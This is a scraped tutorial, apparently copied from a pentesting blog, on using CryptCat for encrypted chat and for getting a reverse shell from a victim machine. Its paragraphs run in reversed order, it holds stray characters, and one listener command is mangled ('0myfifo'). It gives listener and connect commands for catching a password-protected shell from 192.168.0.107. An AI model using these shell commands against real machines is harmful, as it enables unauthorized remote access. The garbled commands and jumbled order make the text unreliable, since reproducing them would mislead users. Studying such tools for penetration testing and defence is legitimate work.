

Now, at the attacker side, we just need to connect to the victim. To activate the listener on the target machine for getting shell, use the following command: cryptcat -k mysecret -l -p 3333 0myfifo The attacking machine receives the connection through a port by providing a password. cryptcat -v -k ignite 192.168.0.107 42Ī reverse shell is a type of shell in which the target machine communicates back to the attacking machine.
#Cryptcat windows password
cryptcat -k ignite -lvp 42Īt the Initiator side, we need to apply the same password applied by the listener so that we can connect to some connection. We can apply for this protection with the following commands.Īt listener side, we apply parameter along with the password. So that it is almost impossible to decrypt our connection. We know that CryptCat provides us end to end encryption, but by using the parameter we can provide the extra layer of protection to our connection. In CryptCat, we can protect our connection of chatting with a password and password can be applied by using the parameter. At Listener Side cryptcat -lvp 42Īt Initiator Side cryptcat -v 192.168.0.107 42 We can see that when we add to the CryptCat command it displays the information about the process that its performance while connecting. We will try the above chatting mechanism with verbose mode. Now, the verbose mode is made for generating extended information from our actions. In CryptCat, the verbose mode can be initiated by using the parameter. To create an initiator, we will just provide the IP Address of the system where we started the listener followed by its port number. To initiate listener in Kali Linux, follow this command to create a listener: cryptcat -l -p 42 Here, we are trying to create a scenario of chat between two users with different operating systems. So that communication can be done from both ends. To do this, we need two systems out of these two systems one will be a listener and the other will be an initiator. We need to establish a stable connection before the chat. cryptcat -h ChatĬryptCat can be used to chat between two users. We can explore its working and usage by exploring its available options. Without providing a specified password, it will take the default password i.e. It can take a password and adds a salt to encrypt the data that is being sent over the connections. It is considered to be a network debugging and exploration tool.ĬryptCat can act as a TCP/UDP client or server when connected to or when it acts as a listener to the socket.

It is a reliable back-end tool that is easily driven by other programs and scripts. It can use TCP or UDP protocol while encrypting the data that is transmitted over the network. It is the simplest Unix utility tool, which reads and writes data across network connections. Table of ContentĬryptCat is a standard NetCat enhanced tool with two-way encryption.
#Cryptcat windows how to
In this article, we will provide you with some basic functionality of CryptCat and how to get a session from it using this tool.


 0 kommentar(er)
0 kommentar(er)
